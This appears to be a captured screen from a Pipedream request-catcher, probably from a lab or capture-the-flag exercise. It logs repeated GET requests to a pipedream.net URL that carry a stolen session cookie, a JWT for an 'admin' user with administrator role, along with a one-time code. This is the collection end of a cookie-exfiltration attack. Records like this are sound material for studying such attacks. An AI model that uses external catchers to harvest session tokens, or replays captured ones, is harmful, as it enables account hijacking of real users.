 Aujourd’hui
HTTP GET /?cookie=session_tok… 14:51:10
HTTP GET /?cookie=session_tok… 14:50:10
HTTP GET /?cookie=session_tok… 14:49:10
HTTP GET /?cookie=session_tok… 14:48:36
Success
Workflow executed in 0 ms
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {16}
event {6}
client_ip: 206.189.29.168
headers {9}
method: GET
path: /
query {1}
cookie
session_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluaXN0cmF0b
3IiLCJpYXQiOjE3MDk0NzM4MDcsImV4cCI6MTcwOTQ3NzQwN30.otCIhchga4SZ2aCljWGUrB_es3DoPzK9As-rNQFcgr4;
validation_otp=142537
url https://eo782455cio1nm7.m.pipedream.net/?cookie=session_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1…